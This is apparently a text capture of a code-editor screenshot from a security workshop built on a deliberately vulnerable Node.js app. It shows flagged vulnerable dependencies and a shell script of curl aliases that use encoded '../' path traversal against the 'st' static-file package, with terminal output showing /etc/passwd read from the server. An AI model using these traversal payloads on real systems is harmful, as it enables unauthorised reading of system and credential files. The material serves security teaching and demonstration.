 Code File Edit Selection View Go Run Terminal Window Help 100% Thu Jan 28 12:52
st-exploits.sh — Untitled (Workspace)
EXPLORER
OPEN EDITORS
UNTITLED (WORKSPACE)
docker-workshop
.github
entity
exploits
zip-slip
dustjs-exploits.sh
exploit-aliases.sh
imagetragick_rce1...
marked-exploit.sh
moment-exploit.sh
moment-todo-bad...
moment-todo-goo...
mongoose-exploit...
ms-exploits.sh
nosql-exploits.sh
prototype-pollutio...
prototype-pollutio...
shell-injection.md
snyk_s.png
snyk.png
snyk.svg
st-exploits.sh
node_modules
public
routes
views
.gitignore
OUTLINE
TIMELINE
{} package.json
docker-workshop > {} package.json > {} dependencies
34 "moment": "2.15.1", 2 vulns (clic
35 "mongodb": "^3.5.9",
36 "mongoose": "4.2.4", 7 vulns (clic
37 "morgan": "latest",
38 "ms": "^0.7.1", 1 vuln (click to
39 "mysql": "^2.18.1",
40 "npmconf": "0.0.24", 3 vulns (cli
41 "optional": "^0.1.3",
42 "st": "0.2.4", 4 vulns (click to
43 "stream-buffers": "^3.0.1",
44 "tap": "^11.1.3", 4 vulns (click
45 "typeorm": "^0.2.24" 1 vuln (clic
46 },
47 "devDependencies": {
48 "browserify": "^13.1.1",
49 "snyk": "^1.244.0"
st-exploits.sh
docker-workshop > exploits > st-exploits.sh
7 alias st1="curl $GOOF_HOST/public/about.html"
8
9 # Directory listing (not necessary)
10 alias st2="curl $GOOF_HOST/public/"
11
12 # Failed ../
13 alias st3="curl $GOOF_HOST/public/../../../"
14
15 # Exploit start
16 alias st4="curl $GOOF_HOST/public/%2e%2e/%2e%2e/%2e%2e/"
17
18 # Exploit full
19 alias st5="curl $GOOF_HOST/public/%2e%2e/%2e%2e/%2E%2E/%2e%2e/%2e%2e/
20
PROBLEMS 19 OUTPUT DEBUG CONSOLE TERMINAL 1: zsh
</pre><hr></body></html>%
tomgonzo@Gonzo-Pro-16 exploits % st5
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
node:x:1000:1000::/home/node:/bin/bash
tomgonzo@Gonzo-Pro-16 exploits %
develop 0↓ 1↑ 0 19 Ln 7, Col 31 Tab Size: 4 UTF-8 LF Shell Script